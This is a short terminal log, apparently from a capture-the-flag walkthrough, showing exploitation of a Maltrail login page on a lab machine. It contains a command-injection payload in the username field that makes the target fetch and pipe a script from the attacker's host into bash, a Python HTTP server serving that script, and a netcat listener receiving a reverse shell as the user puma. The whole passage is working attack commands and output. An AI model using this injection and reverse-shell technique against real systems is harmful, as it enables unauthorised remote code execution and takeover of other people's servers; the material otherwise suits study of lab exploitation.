 ❯ curl http://10.10.11.224:55555/test/login --data-urlencode 'username=;`curl 10.10.16.2 | bash`'
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.224 - - [18/Feb/2024 00:55:28] "GET / HTTP/1.1" 200 -
❯ nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.16.2] from (UNKNOWN) [10.10.11.224] 51532
bash: cannot set terminal process group (895): Inappropriate ioctl for device
bash: no job control in this shell
puma@sau:/opt/maltrail$